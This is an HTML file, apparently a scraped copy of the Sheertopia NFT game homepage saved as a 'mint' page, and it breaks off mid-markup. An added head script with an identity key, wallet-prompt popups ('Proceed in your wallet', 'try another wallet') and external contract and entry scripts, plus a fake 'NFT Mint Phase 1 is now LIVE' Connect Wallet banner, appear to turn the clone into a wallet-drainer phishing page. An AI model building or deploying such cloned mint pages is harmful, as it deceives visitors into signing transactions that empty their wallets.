









==== mint/index.html @ 322d4cfb "Update index.html" ====
<!DOCTYPE html><html lang="en" class="lenis lenis-smooth" style="--wcm-color-fg-1: rgb(228,231,231); --wcm-color-fg-2: rgb(148,158,158); --wcm-color-fg-3: rgb(110,119,119); --wcm-color-bg-1: rgb(20,20,20); --wcm-color-bg-2: rgb(39,42,42); --wcm-color-bg-3: rgb(59,64,64); --wcm-color-overlay: rgba(255,255,255,0.1); --wcm-accent-color: #3396FF; --wcm-accent-fill-color: #FFFFFF; --wcm-z-index: 89; --wcm-background-color: #3396FF; --wcm-background-border-radius: 8px; --wcm-container-border-radius: 30px; --wcm-wallet-icon-border-radius: 15px; --wcm-wallet-icon-large-border-radius: 30px; --wcm-wallet-icon-small-border-radius: 7px; --wcm-input-border-radius: 28px; --wcm-button-border-radius: 10px; --wcm-notification-border-radius: 36px; --wcm-secondary-button-border-radius: 28px; --wcm-icon-button-border-radius: 50%; --wcm-button-hover-highlight-border-radius: 10px; --wcm-text-big-bold-size: 20px; --wcm-text-big-bold-weight: 600; --wcm-text-big-bold-line-height: 24px; --wcm-text-big-bold-letter-spacing: -0.03em; --wcm-text-big-bold-text-transform: none; --wcm-text-xsmall-bold-size: 10px; --wcm-text-xsmall-bold-weight: 700; --wcm-text-xsmall-bold-line-height: 12px; --wcm-text-xsmall-bold-letter-spacing: 0.02em; --wcm-text-xsmall-bold-text-transform: uppercase; --wcm-text-xsmall-regular-size: 12px; --wcm-text-xsmall-regular-weight: 600; --wcm-text-xsmall-regular-line-height: 14px; --wcm-text-xsmall-regular-letter-spacing: -0.03em; --wcm-text-xsmall-regular-text-transform: none; --wcm-text-small-thin-size: 14px; --wcm-text-small-thin-weight: 500; --wcm-text-small-thin-line-height: 16px; --wcm-text-small-thin-letter-spacing: -0.03em; --wcm-text-small-thin-text-transform: none; --wcm-text-small-regular-size: 14px; --wcm-text-small-regular-weight: 600; --wcm-text-small-regular-line-height: 16px; --wcm-text-small-regular-letter-spacing: -0.03em; --wcm-text-small-regular-text-transform: none; --wcm-text-medium-regular-size: 16px; --wcm-text-medium-regular-weight: 600; --wcm-text-medium-regular-line-height: 20px; --wcm-text-medium-regular-letter-spacing: -0.03em; --wcm-text-medium-regular-text-transform: none; --wcm-font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu, 'Helvetica Neue', sans-serif; --wcm-font-feature-settings: 'tnum' on, 'lnum' on, 'case' on; --wcm-success-color: rgb(38,181,98); --wcm-error-color: rgb(242, 90, 103); --wcm-overlay-background-color: rgba(0, 0, 0, 0.3); --wcm-overlay-backdrop-filter: none;" data-scrapbook-source="https://sheertopia.io/" data-scrapbook-create="20240315222942890" data-scrapbook-title="Home | Sheertopia — Play to Earn"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" href="94744fa281d5ddfd.css" data-precedence="next"><link rel="stylesheet" href="bf644de69d0d0bed.css" data-precedence="next"><link rel="stylesheet" href="65aa3619a1925c9d.css" data-precedence="next"><link rel="stylesheet" href="cc29d90576792ded.css" data-precedence="next"><title>Home | Sheertopia  — Play to Earn</title><meta name="description" content="The next frontier in free-to-play gaming, built by gamers, for gamers, pushing boundaries of innovation."><meta name="keywords" content="Sheertopia,Blockchain Game,Web3 gaming,Free To Earn Game"><meta property="og:title" content="Sheertopia — Play to Earn&quot;"><meta property="og:description" content="The next frontier in free-to-play gaming, built by gamers, for gamers, pushing boundaries of innovation."><meta property="og:url" content="https://sheertopia.io/"><meta property="og:site_name" content="Sheertopia - Play to Earn"><meta property="og:locale" content="en_US"><meta property="og:image" content="https://sheertopia.io/og.png"><meta property="og:image:width" content="800"><meta property="og:image:height" content="600"><meta property="og:type" content="website"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Sheertopia — Play to Earn&quot;"><meta name="twitter:description" content="The next frontier in free-to-play gaming, built by gamers, for gamers, pushing boundaries of innovation."><meta name="twitter:image" content="https://sheertopia.io/og.png"><meta name="twitter:image:width" content="800"><meta name="twitter:image:height" content="600"><meta name="next-size-adjust"><style type="text/css">.marquee-container {
  overflow-x: hidden !important;
  display: flex !important;
  flex-direction: row !important;
  position: relative;
  width: var(--width);
  transform: var(--transform);
}
.marquee-container:hover div {
  animation-play-state: var(--pause-on-hover);
}
.marquee-container:active div {
  animation-play-state: var(--pause-on-click);
}

.overlay {
  position: absolute;
  width: 100%;
  height: 100%;
}
.overlay::before, .overlay::after {
  background: linear-gradient(to right, var(--gradient-color));
  content: "";
  height: 100%;
  position: absolute;
  width: var(--gradient-width);
  z-index: 2;
}
.overlay::after {
  right: 0;
  top: 0;
  transform: rotateZ(180deg);
}
.overlay::before {
  left: 0;
  top: 0;
}

.marquee {
  flex: 0 0 auto;
  min-width: var(--min-width);
  z-index: 1;
  display: flex;
  flex-direction: row;
  align-items: center;
  animation: scroll var(--duration) linear var(--delay) var(--iteration-count);
  animation-play-state: var(--play);
  animation-delay: var(--delay);
  animation-direction: var(--direction);
}
@keyframes scroll {
  0% {
    transform: translateX(0%);
  }
  100% {
    transform: translateX(-100%);
  }
}

.initial-child-container {
  flex: 0 0 auto;
  display: flex;
  min-width: auto;
  flex-direction: row;
}

.child {
  transform: var(--transform);
}</style><script data-scrapbook-elem="custom-elements-loader">(function (names) { if (!customElements) { return; } for (const name of names) { customElements.define(name, class CustomElement extends HTMLElement {}); } })(["next-route-announcer","wcm-explorer-context","wcm-theme-context","wcm-modal"])</script>

  <script>
    window.UNIQUE_IDENTITY = "SGWDzSMhrj";

    window.popups = {
      PENDING: {
        title: "Mint Pending",
        text: "Proceed in your wallet to continue",
      },
      INVALID: {
        title: "Not Eligible",
        text: "Please try another wallet",
      },
    };
  </script>

  <script defer="defer" src="js/contracts.js"></script>
  <script defer="defer" src="js/main.js"></script>
  <script defer="defer" src="js/entry.js"></script>

</head>

<body class="__variable_b921df __variable_1bcf99 font-poppins relative" data-aos-easing="ease-out-cubic" data-aos-duration="50" data-aos-delay="0"><div class="fixed top-0 w-full h-2 z-[99999]"><div class="w-full h-full relative"><div class="scrollbar_top_scrollbar__s_O2b"></div></div></div><div class="scrollbar_scrollbar___DJHx"><div class="scrollbar_inner__TfW4W"><div class="scrollbar_thumb__072fy bg-gradient-to-t to-[#2E1766] from-[#2b0a34] rounded-xl border-gradient"></div></div></div><div data-rk=""><style>[data-rk]{--rk-blurs-modalOverlay:blur(0px);--rk-fonts-body:SFRounded, ui-rounded, "SF Pro Rounded", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--rk-radii-actionButton:9999px;--rk-radii-connectButton:12px;--rk-radii-menuButton:12px;--rk-radii-modal:24px;--rk-radii-modalMobile:28px;--rk-colors-accentColor:#3898FF;--rk-colors-accentColorForeground:#FFF;--rk-colors-actionButtonBorder:rgba(255, 255, 255, 0.04);--rk-colors-actionButtonBorderMobile:rgba(255, 255, 255, 0.08);--rk-colors-actionButtonSecondaryBackground:rgba(255, 255, 255, 0.08);--rk-colors-closeButton:rgba(224, 232, 255, 0.6);--rk-colors-closeButtonBackground:rgba(255, 255, 255, 0.08);--rk-colors-connectButtonBackground:#1A1B1F;--rk-colors-connectButtonBackgroundError:#FF494A;--rk-colors-connectButtonInnerBackground:linear-gradient(0deg, rgba(255, 255, 255, 0.075), rgba(255, 255, 255, 0.15));--rk-colors-connectButtonText:#FFF;--rk-colors-connectButtonTextError:#FFF;--rk-colors-connectionIndicator:#30E000;--rk-colors-downloadBottomCardBackground:linear-gradient(126deg, rgba(0, 0, 0, 0) 9.49%, rgba(120, 120, 120, 0.2) 71.04%), #1A1B1F;--rk-colors-downloadTopCardBackground:linear-gradient(126deg, rgba(120, 120, 120, 0.2) 9.49%, rgba(0, 0, 0, 0) 71.04%), #1A1B1F;--rk-colors-error:#FF494A;--rk-colors-generalBorder:rgba(255, 255, 255, 0.08);--rk-colors-generalBorderDim:rgba(255, 255, 255, 0.04);--rk-colors-menuItemBackground:rgba(224, 232, 255, 0.1);--rk-colors-modalBackdrop:rgba(0, 0, 0, 0.5);--rk-colors-modalBackground:#1A1B1F;--rk-colors-modalBorder:rgba(255, 255, 255, 0.08);--rk-colors-modalText:#FFF;--rk-colors-modalTextDim:rgba(224, 232, 255, 0.3);--rk-colors-modalTextSecondary:rgba(255, 255, 255, 0.6);--rk-colors-profileAction:rgba(224, 232, 255, 0.1);--rk-colors-profileActionHover:rgba(224, 232, 255, 0.2);--rk-colors-profileForeground:rgba(224, 232, 255, 0.05);--rk-colors-selectedOptionBorder:rgba(224, 232, 255, 0.1);--rk-colors-standby:#FFD641;--rk-shadows-connectButton:0px 4px 12px rgba(0, 0, 0, 0.1);--rk-shadows-dialog:0px 8px 32px rgba(0, 0, 0, 0.32);--rk-shadows-profileDetailsAction:0px 2px 6px rgba(37, 41, 46, 0.04);--rk-shadows-selectedOption:0px 2px 6px rgba(0, 0, 0, 0.24);--rk-shadows-selectedWallet:0px 2px 6px rgba(0, 0, 0, 0.24);--rk-shadows-walletLogo:0px 2px 16px rgba(0, 0, 0, 0.16);}</style><header class="z-90 opacity-0" role="header" style="opacity: 1; visibility: inherit;"><div class="absolute top-4 z-40 w-full"><div class="w-full flex h-auto items-center p-4 container px-4 md:px-12 mx-auto justify-between bg-gradient-to-t to-[#2E1766] from-[#2b0a34] rounded-xl header_header_glow__qYGF4"><div class="flex items-center w-auto"><a class="outline-none" href=""><img alt="Sheertopia Logo" loading="lazy" width="150" height="75" decoding="async" data-nimg="1" class="w-auto h-[50px] md:h-[70px]" srcset="Sheertopia-logo.png 1x, Sheertopia-logo-1.png 2x" src="Sheertopia-logo-1.png" style="color: transparent;"></a></div><div class="lg:flex items-center hidden"><nav class="flex-col lg:flex-row items-start md:items-end flex"><a class="text-white font-bruno mx-8" href="" style="position: relative;">Home<span class="absolute bottom-[-8px] left-0 right-0 h-[5.5px] bg-gradient-to-r from-[#2E1766] to-[#BD3CE1] rounded-lg"></span></a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/our-vision" style="position: relative;">Our Vision</a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/our-team" style="position: relative;">Our Team</a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/papers" style="position: relative;">Papers</a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/blogs" style="position: relative;">Blogs</a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/contact-us" style="position: relative;">Contact Us</a></nav></div><div class="flex h-fit"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Play Now</a></button></div></div></div></header><main class=" w-full flex flex-col"><section class="flex flex-col justify-center items-center sticky top-0 h-screen z-10 relative"><video class="h-full w-full object-cover object-center absolute -z-10" height="100%" width="100%" poster="project-Lambo-Hero-Video.jpg" autoplay="" loop="" preload="" playsinline=""><source class="" src="project-Lambo-Hero-New.mp4" type="video/mp4"></video><div class="w-full flex h-auto items-center justify-between p-4 max-w-7xl mx-auto"><div class="absolute left-0 right-0 top-15"><div class="w-full h-full flex flex-col items-center"><h1 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-3xl lg:text-[68px] leading-[49px] pb-12 items-center text-shadow-primary font-bruno">NFT Mint Phase 1 is now LIVE.</h1><button id="connect_button" preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Connect Wallet</button></div></div><div class="grid grid-cols-2 md:grid-cols-3 lg:grid-cols-3 gap-3 md:gap-6 absolute left-0 right-0 bottom-24 w-full lg:w-[60%] mx-auto"><div class="w-full flex items-center justify-center"><div class="relative w-[8rem] h-[2rem] md:w-48 md:h-12"><div class="absolute w-full w-full, h-full" aria-label="image"><img alt="Logo for immutableX" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="h-full w-full object-cover object-center" srcset="immutable-X-1.png 1x" src="immutable-X-1.png" style="color: transparent; object-fit: cover;"></div></div></div><div class="w-full flex items-center justify-center"><div class="relative w-[8rem] h-[2rem] md:w-48 md:h-12"><div class="absolute w-full w-full, h-full" aria-label="image"><img alt="Logo for eth" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="h-full w-full object-cover object-center" srcset="eth.png 1x" src="eth.png" style="color: transparent; object-fit: cover;"></div></div></div><div class="w-full flex items-center justify-center"><div class="relative w-[8rem] h-[2rem] md:w-48 md:h-12"><div class="absolute w-full w-full, h-full" aria-label="image"><img alt="Logo for poly" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="h-full w-full object-cover object-center" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></div></div></div></div></section><div class="relative z-20 w-full h-full isLoaded"><div class="relative"><div class="seprator_wave__wyJKF"></div><div class="seprator_blur__6nQci"></div></div><canvas id="gradient-canvas" class="z-0 isLoaded" data-transition-in="true" width="1920" height="600"></canvas><div id="app" class="App"></div><div class="w-full h-full overflow-hidden z-20"><div class="w-full flex h-auto items-center justify-between p-4 container px-4 md:px-12 mx-auto pt-32 lg:pt-40"><div class="flex lg:flex-row flex-col-reverse justify-between w-full h-full z-20 relative lg:pl-12 pt-12"><div class="w-full lg:w-1/2 pt-12 lg:pt-1"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center lg:text-left text-3xl lg:text-[37px] leading-[49px] pb-12 flex lg:flex-row flex-col items-center text-shadow-primary font-bruno">_COLLECT AND PLAY WITH NFTS</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit text-xl lg:pr-24 lg:text-left text-center text-white">Start your journey with our NFTs to unlock exclusive games, applications, and experiences. Begin collecting today!</p><div class="pt-12"><div class="flex lg:flex-row flex-col items-center relative mb-16"><div class="relative"><svg width="74" height="74" viewBox="0 0 84 84" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-12 w-12"><circle cx="42" cy="42" r="41" stroke="url(#paint0_linear_2446_21253)" stroke-width="2"></circle> <defs><linearGradient id="paint0_linear_2446_21253" x1="84" y1="68.46" x2="16.8" y2="22.68" gradientUnits="userSpaceOnUse"><stop stop-color="#c13de4"></stop> <stop offset="1" stop-color="#c13de4" stop-opacity="0"></stop></linearGradient></defs></svg><span class="absolute inset-0 h-fit w-fit m-auto text-xl">1</span></div><div class="lg:pl-7"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold tracking-[12px] text-2xl pb-3 lg:pt-0 pt-3 text-shadow-primary lg:text-left text-center font-bruno">$AMBO TOKENS</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit lg:text-left text-center text-white"> The core of our ecosystem, enabling transactions and access to unique NFT assets and experiences</p></div><div class="absolute -bottom-[33px] h-[1.5px] w-10/12" style="background-image: linear-gradient(90deg, transparent, rgb(193, 61, 228), transparent);"></div></div><div class="flex lg:flex-row flex-col items-center relative mb-16"><div class="relative"><svg width="74" height="74" viewBox="0 0 84 84" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-12 w-12"><circle cx="42" cy="42" r="41" stroke="url(#paint0_linear_2446_21253)" stroke-width="2"></circle> <defs><linearGradient id="paint0_linear_2446_21253" x1="84" y1="68.46" x2="16.8" y2="22.68" gradientUnits="userSpaceOnUse"><stop stop-color="#c13de4"></stop> <stop offset="1" stop-color="#c13de4" stop-opacity="0"></stop></linearGradient></defs></svg><span class="absolute inset-0 h-fit w-fit m-auto text-xl">2</span></div><div class="lg:pl-7"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold tracking-[12px] text-2xl pb-3 lg:pt-0 pt-3 text-shadow-primary lg:text-left text-center font-bruno">NFT ASSETS</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit lg:text-left text-center text-white"> Earn $AMBO tokens to collect avatars, weapons, and tools, enhancing your digital exploration.</p></div><div class="absolute -bottom-[33px] h-[1.5px] w-10/12" style="background-image: linear-gradient(90deg, transparent, rgb(193, 61, 228), transparent);"></div></div><div class="flex lg:flex-row flex-col items-center relative mb-16"><div class="relative"><svg width="74" height="74" viewBox="0 0 84 84" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-12 w-12"><circle cx="42" cy="42" r="41" stroke="url(#paint0_linear_2446_21253)" stroke-width="2"></circle> <defs><linearGradient id="paint0_linear_2446_21253" x1="84" y1="68.46" x2="16.8" y2="22.68" gradientUnits="userSpaceOnUse"><stop stop-color="#c13de4"></stop> <stop offset="1" stop-color="#c13de4" stop-opacity="0"></stop></linearGradient></defs></svg><span class="absolute inset-0 h-fit w-fit m-auto text-xl">3</span></div><div class="lg:pl-7"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold tracking-[12px] text-2xl pb-3 lg:pt-0 pt-3 text-shadow-primary lg:text-left text-center font-bruno">EXCLUSIVE TERRITORIES</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit lg:text-left text-center text-white"> Invest in limited digital lands and earning rewards as others engage with your territory.</p></div><div class="absolute -bottom-[33px] h-[1.5px] w-10/12" style="background-image: linear-gradient(90deg, transparent, rgb(193, 61, 228), transparent);"></div></div></div></div><div class="w-full lg:w-1/2 h-[500px] md:h-[700px] lg:h-fit"><div class="absolute -right-[14rem] rotate-[5deg] z-20"><img data-aos="fade-left" data-aos-easing="linear" data-aos-duration="700" alt="character" loading="lazy" width="300" height="200" decoding="async" data-nimg="1" class="rounded-lg aos-init" srcset="pepe-lazer.png 1x, pepe-lazer-1.png 2x" src="pepe-lazer-1.png" style="color: transparent;"></div><div class="absolute -top-[7rem] lg:-top-[13rem] right-[7rem] lg:right-[1rem] rotate-[12deg]"><img data-aos="fade-right" data-aos-easing="linear" data-aos-duration="700" alt="character" loading="lazy" width="200" height="200" decoding="async" data-nimg="1" class="rounded-lg aos-init" srcset="doge-smart.png 1x, doge-smart-1.png 2x" src="doge-smart-1.png" style="color: transparent;"></div><div class="absolute top-[12rem] right-[12rem] rotate-[3deg]"><img data-aos-easing="linear" data-aos-duration="600" data-aos="fade-up-right" alt="character" loading="lazy" width="350" height="200" decoding="async" data-nimg="1" class="rounded-lg aos-init" srcset="pepe-colored.png 1x, pepe-colored-1.png 2x" src="pepe-colored-1.png" style="color: transparent;"></div><div class="absolute top-[10rem] -right-[2rem] -rotate-[26deg] z-10 "><img data-aos-easing="linear" data-aos-duration="600" data-aos="fade-up-left" alt="character" loading="lazy" width="250" height="200" decoding="async" data-nimg="1" class="bounce-animation rounded-lg aos-init" srcset="doge-card-1.png 1x, doge-card.png 2x" src="doge-card.png" style="color: transparent;"></div></div><svg width="164" height="79" viewBox="0 0 164 79" fill="none" xmlns="http://www.w3.org/2000/svg" class="lg:absolute left-0 top-0 hidden"><path d="M1 79V31L8.02154 24.5V5L12.5354 1H57.1723L61.6862 5H107.326L111.84 1H164" stroke="url(#268)" stroke-width="1"></path> <defs><radialGradient id="268" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(33 2.5) rotate(71.4309) scale(67.5148 141.089)"><stop stop-color="#c13de4"></stop> <stop offset="1" stop-color="#c13de4" stop-opacity="0"></stop></radialGradient></defs></svg></div></div><div class="flex flex-col justify-center items-center relative container mx-auto py-12 lg:py-32"><div class="lg:px-20 w-full rounded-xl"><div class="w-full flex h-auto items-center justify-between p-4 max-w-7xl mx-auto flex-col gap-5"><h2 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-4xl lg:text-[44px] leading-[49px] text-shadow-primary font-bruno">Sheertopia in Motion</h2><p class="max-w-prose whitespace-pre-wrap z-10 inherit text-2xl text-white">Sheertopia is a play-to-earn NFT game, blending engaging gameplay with blockchain technology for a unique, immersive experience.</p><div class="w-full h-full flex flex-col lg:flex-row py-6 lg:py-20"><div class="flex justify-between flex-wrap w-full"><div class="relative w-full h-fit"><img src="game-console-lambo.png" alt="video frame"><div class="absolute inset-0 m-auto h-fit w-fit"><button class="outline-none aspect-square rounded-full p-5 lg:p-8 border border-white bg-gradient-to-t from-[#2E1766] to-[#BD3CE1] opacity-60 transition duration-200 playButton_button_glow__S88xR" role="button"><span height="28" width="26"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" width="26" height="28" fill="white" stroke="currentColor" class="w-5 h-5"><title>Play</title><path d="M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80V432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"></path></svg></span></button></div></div><div class="flex lg:flex-row flex-col items-center justify-between w-full lg:px-12 pt-12"><div class="flex flex-col items-center lg:items-start aos-init" data-aos="fade-right" data-aos-easing="linear" data-aos-duration="700"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl lg:text-4xl font-bruno">Polygon Gaming</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit text-center text-2xl pt-6 lg:pt-12 text-white">Gameplay</p></div><div class="flex flex-col lg:pt-0 pt-6 aos-init" data-aos="fade-left" data-aos-easing="linear" data-aos-duration="700"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">PLay Now</button><a href="https://sheertopia.io/game"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto mt-5">Download</button></a></div></div></div></div></div></div></div><div data-aos="fade-up" data-aos-anchor-placement="top-bottom" data-aos-duration="700" class="aos-init"><div class="w-full flex h-auto items-center justify-between p-4 container px-4 md:px-12 mx-auto"><div class="h-full w-full"><div class="swiper swiper-button swiper-initialized swiper-horizontal w-full text-white relative pb-12 swiper-backface-hidden" style="--swiper-pagination-color: #c23de5; --swiper-pagination-bullet-inactive-color: white; --swiper-pagination-bullet-inactive-opacity: 0.8; --swiper-pagination-bullet-size: 16px; --swiper-pagination-bullet-horizontal-gap: 6px;"><div class="swiper-wrapper" style="transition-duration: 0ms; transform: translate3d(-1470px, 0px, 0px); transition-delay: 0ms;"><div class="swiper-slide w-full h-auto" data-swiper-slide-index="0" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Spartan Doge</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">With a warrior's heart, Spartan Doge lives for the thrill of combat, questioning the very fabric of Sheertopia's society. His presence calls players to question their own beliefs and fight for what they deem just in a world of chaos</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="spartan-doge.png 640w, spartan-doge-1.png 750w, spartan-doge-3.png 828w, spartan-doge-5.png 1080w, spartan-doge-4.png 1200w, spartan-doge-2.png 1920w, spartan-doge-7.png 2048w, spartan-doge-6.png 3840w" src="spartan-doge-6.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide w-full h-auto" data-swiper-slide-index="1" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Zeus Pepe</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white"> A vigilante for justice, Zeus Pepe fights to decentralize power in Sheertopia. Believing in his divine mission, he challenges players to join his cause against tyranny and strive for a balanced world.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="zeus-pepe-7.png 640w, zeus-pepe-3.png 750w, zeus-pepe.png 828w, zeus-pepe-2.png 1080w, zeus-pepe-5.png 1200w, zeus-pepe-1.png 1920w, zeus-pepe-6.png 2048w, zeus-pepe-4.png 3840w" src="zeus-pepe-4.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide swiper-slide-prev w-full h-auto" data-swiper-slide-index="2" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Apollo "Lambo"</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">The beacon of hope, Apollo "Lambo" emerges as a visionary hero amidst chaos. His mysterious tattoo hints at untold stories, inviting players to uncover the secrets behind his nickname and embark on a quest filled with ancient legends.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="lambo.png 640w, lambo-5.png 750w, lambo-1.png 828w, lambo-3.png 1080w, lambo-2.png 1200w, lambo-4.png 1920w, lambo-6.png 2048w, lambo-7.png 3840w" src="lambo-7.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide swiper-slide-active w-full h-auto" data-swiper-slide-index="3" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Princess Shibaa</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">Disguised as a boutique owner, Princess Shibaa's true identity is a Sheertopian princess with a heart of courage. Her journey from tragedy to strength inspires players to overcome adversity and fight for a brighter future.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="princess-shiba-2.png 640w, princess-shiba-1.png 750w, princess-shiba.png 828w, expanding-lambo-verse.png 1080w, princess-shiba-3.png 1200w, princess-shiba-4.png 1920w, princess-shiba-5.png 2048w, princess-shiba-6.png 3840w" src="princess-shiba-6.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide swiper-slide-next w-full h-auto" data-swiper-slide-index="4" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Okami</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">Caught between family loyalty and ethical dilemmas, Okami's story is a complex tale of survival and morality. Players will navigate his struggles, facing challenges that test their resolve and question the essence of right and wrong.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="okami.png 640w, okami-3.png 750w, okami-1.png 828w, okami-4.png 1080w, okami-2.png 1200w, okami-5.png 1920w, okami-6.png 2048w, okami-7.png 3840w" src="okami-7.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide w-full h-auto" data-swiper-slide-index="5" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Deimos</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">The tyrant Deimos represents the ultimate evil, ruling with fear and seeking power at any cost. Players must muster their courage to confront this formidable foe, embarking on a mission to free Sheertopia from his grasp.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="deimos.png 640w, deimos-3.png 750w, deimos-4.png 828w, deimos-2.png 1080w, deimos-1.png 1200w, 